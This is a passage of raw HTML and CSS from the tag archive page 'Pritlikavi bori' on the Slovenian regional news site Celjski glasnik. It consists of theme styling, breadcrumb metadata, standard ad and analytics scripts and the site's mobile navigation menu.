    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #005689;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #005689 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #005689 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #005689;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #005689 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #005689;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #005689 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #005689;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #005689 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #005689 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #005689;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #005689 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #005689;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #005689;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 86, 137, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #4facea;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #4facea !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #4facea;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #4facea transparent transparent transparent;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #005689;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #005689;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #005689;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #00507f;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #00507f !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ffffff;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #00456e !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,86,137,0.7);
        background: -moz-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,86,137,0.7)), color-stop(100%, rgba(79,172,234,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,86,137,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,86,137,0.7)', endColorstr='rgba(79,172,234,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #4facea;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #005689;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: rgba(80,205,237,0.7);
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,86,137,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,86,137,0.8)), color-stop(100%, rgba(79,172,234,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,86,137,0.8)', endColorstr='rgba(79,172,234,0.8)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #005689;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-sub-footer-container {
        background-color: #333333;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #83c5ec;
    }


    
    .td-module-meta-info .td-post-author-name a {
    	color: #005689;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.15;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Merriweather Sans";
	font-size:14px;
	line-height:36px;
	text-transform:lowercase;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Merriweather Sans";
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-family:"Merriweather Sans";
	font-size:16px;
	line-height:36px;
	font-weight:600;
	text-transform:lowercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Merriweather Sans";
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Merriweather Sans";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Merriweather Sans";
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Merriweather Sans";
	font-size:22px;
	line-height:24px;
	font-weight:900;
	text-transform:lowercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 24px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Merriweather Sans";
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Merriweather Sans";
	
	}
     
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Merriweather Sans";
	
	}
    
    .td_module_mx17 .td-module-title a {
    	line-height:35px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Merriweather Sans";
	font-size:27px;
	text-transform:lowercase;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Merriweather Sans";
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Merriweather Sans";
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Merriweather Sans";
	
    }
    
	.footer-text-wrap {
		font-family:"Merriweather Sans";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Merriweather Sans";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Merriweather Sans";
	
	}




	
    .page-nav a,
    .page-nav span {
    	font-family:"Merriweather Sans";
	
    }
    
    body, p {
    	font-family:"Merriweather Sans";
	
    }




    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 36px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 36px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 36px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 36px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 36px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://celjskiglasnik.si/",
                                "name": "Doma"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://celjskiglasnik.si/oznaka/pritlikavi-bori/",
                                "name": "Pritlikavi bori"
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
 <!-- infotrend*/ -->

<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.celjskiglasnik.si.ROS */
ado.master({id: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

<!-- infotrend GA -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-89966104-16"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-89966104-16');
</script>

	
<!-- Google - GA4 analitika tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZMVP0SB979"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZMVP0SB979');
</script>


<!-- infotrend DFP -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Celjskiglasnik-sidebar', [324, 250], 'div-gpt-ad-1521205192792-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Celjskiglasnik-header', [468, 60], 'div-gpt-ad-1521205408990-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

</head>

<body class="archive tag tag-pritlikavi-bori tag-9245 wp-theme-Newspaper wp-child-theme-celjski-glasnik-child global-block-template-11 td-business wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansispmgjvpnyk"></div>



    <!-- infotrend fix za style 8 -->
    
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-1061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1061"><a href="https://celjskiglasnik.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-1107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1107"><a href="https://celjskiglasnik.si/rubrika/celje/">Celje</a></li>
<li id="menu-item-1110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1110"><a href="https://celjskiglasnik.si/rubrika/kozjansko/">Kozjansko</a></li>
<li id="menu-item-1111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1111"><a href="https://celjskiglasnik.si/rubrika/obsotelje/">Obsotelje</a></li>
<li id="menu-item-1889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1889"><a href="https://celjskiglasnik.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-5402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5402"><a href="https://celjskiglasnik.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-5401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5401"><a href="https://celjskiglasnik.si/rubrika/svet/">Svet</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
